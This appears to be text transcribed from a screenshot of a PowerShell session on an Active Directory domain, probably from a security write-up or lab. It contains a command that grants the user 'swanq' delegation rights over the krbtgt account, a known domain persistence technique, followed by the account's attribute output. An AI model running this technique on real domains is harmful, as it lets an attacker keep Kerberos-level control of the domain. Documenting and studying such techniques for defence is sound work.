 PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount swanq
PS C:\Users\Administrator> Get-ADUser -Properties PrincipalsAllowedToDelegateToAccount swanq
DistinguishedName : CN=swanq,CN=Users,DC=wlaq,DC=com
Enabled : True
GivenName :
Name : swanq
ObjectClass : user
ObjectGUID : 94ef128e-8721-45a5-8636-5ac83cc9f1ed
PrincipalsAllowedToDelegateToAccount : {}
SamAccountName : swanq
SID : S-1-5-21-160213220-343523822-3012469542-1104
Surname : swanq
UserPrincipalName : swanq@wlaq.com